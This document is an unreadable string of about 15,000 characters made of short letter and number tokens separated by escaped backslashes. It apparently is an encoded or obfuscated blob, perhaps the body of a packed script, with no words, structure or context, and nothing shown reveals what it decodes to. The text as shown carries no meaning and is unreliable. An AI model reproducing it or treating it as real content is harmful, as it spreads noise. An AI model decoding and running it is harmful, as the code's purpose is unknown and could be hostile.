k\\a\\y\\a\\h\\a\\l\\a\\e\\a\\L\\a\\j\\a\\l\\a\\o\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\g\\a\\v\\a\\j\\a\\l\\a\\p\\a\\p\\a\\m\\a\\O\\a\\c\\a\\15\\a\\e\\a\\n\\a\\o\\a\\c\\a\\K\\a\\h\\a\\U\\a\\e\\a\\d\\a\\B\\a\\r\\a\\16\\a\\B\\a\\r\\a\\10\\a\\B\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\b\\G\\a\\r\\a\\U\\a\\E\\a\\r\\a\\15\\a\\e\\a\\b\\g\\a\\d\\a\\t\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\o\\a\\B\\a\\c\\a\\K\\a\\t\\a\\h\\a\\n\\a\\N\\a\\J\\a\\k\\a\\u\\a\\e\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\b\\l\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\b\\1b\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\r\\a\\b\\n\\a\\n\\a\\b\\11\\a\\b\\11\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\r\\a\\J\\a\\e\\a\\e\\a\\n\\a\\r\\a\\x\\a\\B\\a\\r\\a\\W\\a\\n\\a\\m\\a\\O\\a\\c\\a\\b\\n\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\b\\R\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\h\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\J\\a\\k\\a\\d\\a\\b\\h\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\J\\a\\k\\a\\d\\a\\c\\a\\12\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\c\\a\\12\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\d\\a\\d\\a\\j\\a\\c\\a\\Y\\a\\e\\a\\s\\a\\g\\a\\r\\a\\14\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\J\\a\\k\\a\\b\\b\\a\\t\\a\\c\\a\\W\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\b\\b\\a\\e\\a\\L\\a\\j\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\c\\a\\W\\a\\F\\a\\b\\b\\a\\A\\a\\j\\a\\x\\a\\e\\a\\c\\a\\17\\a\\j\\a\\w\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\o\\a\\10\\a\\d\\a\\m\\a\\j\\a\\Q\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\o\\a\\e\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\w\\a\\m\\a\\j\\a\\M\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\Q\\a\\p\\a\\17\\a\\m\\a\\j\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\u\\a\\k\\a\\Q\\a\\p\\a\\17\\a\\I\\a\\M\\a\\E\\a\\Q\\a\\E\\a\\17\\a\\m\\a\\j\\a\\J\\a\\k\\a\\k\\a\\w\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\Q\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\M\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\P\\a\\b\\j\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\P\\a\\j\\a\\y\\a\\h\\a\\19\\a\\e\\a\\F\\a\\c\\a\\I\\a\\r\\a\\I\\a\\G\\a\\I\\a\\Y\\a\\I\\a\\17\\a\\I\\a\\b\\g\\a\\I\\a\\b\\d\\a\\I\\a\\b\\q\\a\\I\\a\\b\\p\\a\\I\\a\\c\\a\\L\\a\\I\\a\\c\\a\\c\\a\\I\\a\\c\\a\\r\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\k\\a\\e\\a\\F\\a\\d\\a\\r\\a\\D\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\b\\a\\d\\a\\I\\a\\d\\a\\r\\a\\v\\a\\d\\a\\I\\a\\d\\a\\r\\a\\17\\a\\d\\a\\I\\a\\d\\a\\r\\a\\H\\a\\d\\a\\I\\a\\d\\a\\r\\a\\K\\a\\d\\a\\I\\a\\d\\a\\r\\a\\z\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\q\\a\\d\\a\\I\\a\\d\\a\\r\\a\\l\\a\\d\\a\\I\\a\\d\\a\\r\\a\\y\\a\\d\\a\\I\\a\\d\\a\\r\\a\\12\\a\\d\\a\\I\\a\\d\\a\\r\\a\\i\\a\\d\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\r\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\r\\a\\m\\a\\j\\a\\y\\a\\h\\a\\D\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\c\\a\\A\\a\\j\\a\\y\\a\\h\\a\\16\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\b\\u\\a\\e\\a\\L\\a\\j\\a\\b\\u\\a\\o\\a\\19\\a\\g\\a\\v\\a\\j\\a\\b\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\r\\a\\b\\f\\a\\k\\a\\D\\a\\m\\a\\e\\a\\e\\a\\19\\a\\F\\a\\b\\u\\a\\A\\a\\m\\a\\O\\a\\D\\a\\e\\a\\c\\a\\b\\k\\a\\F\\a\\b\\u\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\y\\a\\h\\a\\c\\a\\u\\a\\e\\a\\10\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\c\\a\\b\\S\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\16\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\P\\a\\E\\a\\c\\a\\b\\q\\a\\h\\a\\c\\a\\b\\q\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\14\\a\\E\\a\\c\\a\\b\\q\\a\\h\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\Q\\a\\E\\a\\b\\V\\a\\E\\a\\c\\a\\b\\T\\a\\E\\a\\c\\a\\M\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\b\\Z\\a\\E\\a\\r\\a\\b\\o\\a\\d\\a\\h\\a\\r\\a\\b\\d\\a\\e\\a\\d\\a\\r\\a\\b\\Z\\a\\E\\a\\c\\a\\D\\a\\b\\B\\a\\c\\a\\G\\a\\k\\a\\n\\a\\p\\a\\c\\a\\u\\a\\p\\a\\n\\a\\m\\a\\j\\a\\c\\a\\x\\a\\b\\B\\a\\G\\a\\b\\13\\a\\d\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\18\\a\\h\\a\\G\\a\\b\\f\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\Q\\a\\E\\a\\b\\V\\a\\E\\a\\c\\a\\b\\T\\a\\E\\a\\r\\a\\b\\e\\a\\E\\a\\r\\a\\b\\u\\a\\h\\a\\d\\a\\t\\a\\o\\a\\c\\a\\K\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\S\\a\\d\\a\\h\\a\\G\\a\\b\\1b\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\15\\a\\p\\a\\n\\a\\o\\a\\B\\a\\c\\a\\K\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\m\\a\\E\\a\\b\\R\\a\\E\\a\\G\\a\\b\\k\\a\\d\\a\\t\\a\\o\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\d\\a\\G\\a\\b\\c\\a\\d\\a\\h\\a\\b\\R\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\16\\a\\p\\a\\n\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\16\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\K\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\b\\u\\a\\E\\a\\r\\a\\b\\k\\a\\E\\a\\G\\a\\b\\h\\a\\d\\a\\t\\a\\o\\a\\r\\a\\b\\s\\a\\t\\a\\n\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\n\\a\\o\\a\\B\\a\\r\\a\\b\\s\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\Q\\a\\E\\a\\b\\V\\a\\E\\a\\c\\a\\b\\T\\a\\E\\a\\r\\a\\b\\w\\a\\E\\a\\c\\a\\v\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\b\\w\\a\\E\\a\\G\\a\\b\\n\\a\\d\\a\\t\\a\\G\\a\\b\\l\\a\\h\\a\\c\\a\\v\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\c\\a\\b\\13\\a\\m\\a\\j\\a\\b\\b\\a\\p\\a\\p\\a\\N\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\r\\a\\k\\a\\x\\a\\m\\a\\O\\a\\c\\a\\14\\a\\h\\a\\x\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\o\\a\\w\\a\\g\\a\\b\\E\\a\\b\\G\\a\\t\\a\\B\\a\\c\\a\\b\\x\\a\\I\\a\\n\\a\\n\\a\\m\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\b\\Z\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\b\\g\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\p\\a\\j\\a\\J\\a\\k\\a\\u\\a\\e\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\b\\l\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\c\\a\\b\\p\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\c\\a\\b\\p\\a\\e\\a\\c\\a\\b\\p\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\d\\a\\b\\J\\a\\d\\a\\I\\a\\d\\a\\b\\J\\a\\b\\13\\a\\E\\a\\d\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\1a\\a\\e\\a\\c\\a\\b\\p\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\b\\J\\a\\d\\a\\m\\a\\j\\a\\c\\a\\1a\\a\\e\\a\\c\\a\\1a\\a\\F\\a\\L\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\B\\a\\d\\a\\m\\a\\j\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\b\\d\\a\\F\\a\\17\\a\\A\\a\\j\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\b\\d\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\g\\a\\r\\a\\W\\a\\d\\a\\m\\a\\j\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\b\\d\\a\\F\\a\\L\\a\\A\\a\\j\\a\\y\\a\\h\\a\\r\\a\\Y\\a\\e\\a\\c\\a\\b\\d\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\E\\a\\B\\a\\12\\a\\I\\a\\d\\a\\h\\a\\d\\a\\m\\a\\j\\a\\r\\a\\Y\\a\\e\\a\\r\\a\\Y\\a\\g\\a\\15\\a\\k\\a\\c\\a\\1a\\a\\m\\a\\j\\a\\J\\a\\k\\a\\d\\a\\b\\h\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\J\\a\\k\\a\\d\\a\\c\\a\\12\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\s\\a\\g\\a\\c\\a\\12\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\d\\a\\d\\a\\j\\a\\y\\a\\h\\a\\G\\a\\r\\a\\e\\a\\B\\a\\o\\a\\b\\F\\a\\b\\A\\a\\F\\a\\b\\19\\a\\t\\a\\A\\a\\b\\E\\a\\t\\a\\t\\a\\B\\a\\12\\a\\j\\a\\b\\13\\a\\e\\a\\b\\13\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\G\\a\\r\\a\\I\\a\\d\\a\\d\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\b\\Z\\a\\t\\a\\n\\a\\m\\a\\j\\a\\G\\a\\G\\a\\e\\a\\s\\a\\g\\a\\r\\a\\b\\1b\\a\\F\\a\\L\\a\\A\\a\\g\\a\\Y\\a\\r\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\G\\a\\Y\\a\\e\\a\\c\\a\\19\\a\\k\\a\\G\\a\\G\\a\\I\\a\\Y\\a\\L\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\Y\\a\\d\\a\\t\\a\\o\\a\\u\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\17\\a\\E\\a\\b\\13\\a\\E\\a\\c\\a\\b\\T\\a\\d\\a\\t\\a\\o\\a\\B\\a\\u\\a\\t\\a\\h\\a\\n\\a\\p\\a\\G\\a\\Y\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\j\\a\\J\\a\\k\\a\\b\\13\\a\\g\\a\\v\\a\\o\\a\\c\\a\\J\\a\\m\\a\\O\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\g\\a\\E\\a\\G\\a\\b\\d\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\G\\a\\b\\q\\a\\e\\a\\d\\a\\G\\a\\b\\p\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\b\\p\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\r\\a\\r\\a\\k\\a\\b\\13\\a\\m\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\N\\a\\b\\f\\a\\O\\a\\b\\13\\a\\e\\a\\b\\13\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\c\\a\\J\\a\\m\\a\\j\\a\\y\\a\\h\\a\\G\\a\\w\\a\\e\\a\\b\\13\\a\\g\\a\\Y\\a\\w\\a\\k\\a\\d\\a\\h\\a\\d\\a\\m\\a\\j\\a\\b\\13\\a\\e\\a\\b\\13\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\G\\a\\w\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\g\\a\\E\\a\\G\\a\\b\\d\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\G\\a\\b\\q\\a\\e\\a\\d\\a\\G\\a\\b\\p\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\b\\p\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\r\\a\\r\\a\\k\\a\\b\\13\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\N\\a\\N\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\B\\a\\b\\Z\\a\\t\\a\\n\\a\\m\\a\\N\\a\\G\\a\\Q\\a\\g\\a\\Y\\a\\M\\a\\e\\a\\b\\e\\a\\k\\a\\m\\a\\O\\a\\y\\a\\h\\a\\l\\a\\e\\a\\b\\k\\a\\g\\a\\r\\a\\b\\m\\a\\k\\a\\d\\a\\Y\\a\\P\\a\\d\\a\\m\\a\\j\\a\\J\\a\\k\\a\\l\\a\\e\\a\\e\\a\\Y\\a\\l\\a\\m\\a\\O\\a\\G\\a\\Q\\a\\g\\a\\Y\\a\\y\\a\\g\\a\\U\\a\\e\\a\\d\\a\\r\\a\\X\\a\\b\\B\\a\\B\\a\\B\\a\\G\\a\\M\\a\\g\\a\\G\\a\\P\\a\\g\\a\\r\\a\\s\\a\\B\\a\\d\\a\\N\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\U\\a\\d\\a\\I\\a\\d\\a\\r\\a\\X\\a\\b\\B\\a\\B\\a\\B\\a\\G\\a\\M\\a\\g\\a\\G\\a\\P\\a\\g\\a\\r\\a\\s\\a\\B\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\Y\\a\\b\\b\\a\\d\\a\\I\\a\\d\\a\\Y\\a\\X\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\b\\R\\a\\d\\a\\I\\a\\d\\a\\Y\\a\\s\\a\\h\\a\\Y\\a\\D\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\A\\a\\b\\B\\a\\h\\a\\Y\\a\\H\\a\\E\\a\\r\\a\\b\\l\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\K\\a\\E\\a\\Y\\a\\W\\a\\b\\B\\a\\h\\a\\Y\\a\\z\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\x\\a\\b\\B\\a\\h\\a\\b\\J\\a\\Y\\a\\q\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\J\\a\\b\\B\\a\\h\\a\\Y\\a\\15\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\U\\a\\b\\B\\a\\h\\a\\c\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\R\\a\\e\\a\\d\\a\\G\\a\\b\\e\\a\\d\\a\\N\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\s\\a\\u\\a\\q\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\15\\a\\w\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\15\\a\\f\\a\\f\\a\\f\\a\\f\\a\\l\\a\\H\\a\\q\\a\\z\\a\\16\\a\\f\\a\\f\\a\\f\\a\\s\\a\\l\\a\\H\\a\\12\\a\\q\\a\\i\\a\\f\\a\\f\\a\\M\\a\\s\\a\\w\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\y\\a\\f\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\i\\a\\z\\a\\l\\a\\y\\a\\f\\a\\u\\a\\D\\a\\12\\a\\f\\a\\f\\a\\b\\b\\a\\x\\a\\v\\a\\H\\a\\f\\a\\y\\a\\v\\a\\z\\a\\f\\a\\D\\a\\v\\a\\H\\a\\q\\a\\i\\a\\f\\a\\y\\a\\l\\a\\l\\a\\P\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\f\\a\\x\\a\\K\\a\\s\\a\\u\\a\\q\\a\\f\\a\\l\\a\\s\\a\\x\\a\\l\\a\\f\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\Z\\a\\u\\a\\q\\a\\s\\a\\l\\a\\x\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\J\\a\\z\\a\\s\\a\\f\\a\\u\\a\\H\\a\\P\\a\\l\\a\\10\\a\\b\\e\\a\\y\\a\\f\\a\\P\\a\\v\\a\\M\\a\\J\\a\\D\\a\\l\\a\\H\\a\\q\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\u\\a\\z\\a\\s\\a\\x\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\y\\a\\J\\a\\H\\a\\M\\a\\q\\a\\u\\a\\v\\a\\H\\a\\f\\a\\x\\a\\z\\a\\M\\a\\f\\a\\q\\a\\w\\a\\12\\a\\f\\a\\Q\\a\\z\\a\\l\\a\\w\\a\\X\\a\\f\\a\\f\\a\\s\\a\\u\\a\\f\\a\\J\\a\\r\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\Z\\a\\u\\a\\q\\a\\s\\a\\l\\a\\x\\a\\b\\h\\a\\J\\a\\D\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\J\\a\\z\\a\\s\\a\\f\\a\\U\\a\\z\\a\\u\\a\\q\\a\\l\\a\\f\\a\\x\\a\\J\\a\\Q\\a\\x\\a\\q\\a\\z\\a\\u\\a\\H\\a\\12\\a\\f\\a\\i\\a\\r\\a\\f\\a\\f\\a\\f\\a\\f\\a\\J\\a\\z\\a\\s\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\P\\a\\w\\a\\q\\a\\l\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\z\\a\\l\\a\\K\\a\\s\\a\\w\\a\\M\\a\\l\\a\\f\\a\\q\\a\\10\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\u\\a\\q\\a\\l\\a\\D\\a\\f\\a\\M\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\z\\a\\l\\a\\s\\a\\f\\a\\M\\a\\w\\a\\q\\a\\l\\a\\12\\a\\v\\a\\z\\a\\16\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\f\\a\\D\\a\\w\\a\\10\\a\\K\\a\\v\\a\\x\\a\\q\\a\\f\\a\\x\\a\\K\\a\\s\\a\\u\\a\\M\\a\\l\\a\\f\\a\\u\\a\\H\\a\\f\\a\\x\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\f\\a\\14\\a\\z\\a\\z\\a\\w\\a\\16\\a\\f\\a\\q\\a\\D\\a\\Q\\a\\f\\a\\b\\c\\a\\w\\a\\q\\a\\i\\a\\f\\a\\P\\a\\w\\a\\q\\a\\l\\a\\f\\a\\H\\a\\l\\a\\U\\a\\f\\a\\u\\a\\D\\a\\w\\a\\12\\a\\l\\a\\f\\a\\q\\a\\D\\a\\K\\a\\f\\a\\D\\a\\v\\a\\z\\a\\l\\a\\f\\a\\x\\a\\K\\a\\w\\a\\H\\a\\f\\a\\u\\a\\D\\a\\12\\a\\z\\a\\f\\a\\x\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\c\\a\\f\\a\\i\\a\\l\\a\\u\\a\\12\\a\\i\\a\\q\\a\\f\\a\\u\\a\\D\\a\\K\\a\\v\\a\\z\\a\\q\\a\\w\\a\\H\\a\\q\\a\\f\\a\\c\\a\\L\\a\\L\\a\\f\